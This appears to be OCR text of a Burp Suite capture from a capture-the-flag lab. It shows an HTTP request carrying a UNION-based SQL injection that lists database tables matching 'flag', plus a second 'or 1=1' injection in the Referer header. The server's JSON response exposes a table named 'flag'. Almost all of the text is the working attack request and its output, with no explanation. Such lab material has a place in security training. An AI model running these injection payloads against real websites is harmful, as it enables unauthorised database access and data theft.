 Request
Pretty Raw Hex Hackvertor
\n
1 GET /api/user.php?action=public_info&id=<@urlencode>-15 union
SELECT table_name,0,1,2,3,4 FROM information_schema.tables WHERE t
able_name like "%flag%" -- <@/urlencode> HTTP/1.1
2 Host: koinbase-ff27148a4.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=635de400b8762336566967334b34e1b4
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://koinbase-ff27148a4.cyberjutsu-lab.tech/view.php?id=8%20or%
201=1%20%20--
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Mar 2023 20:31:24 GMT
4 Content-Type: application/json
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"flag",
"username":"0",
"money":"1",
"image":"2",
"bio":"4"
}
}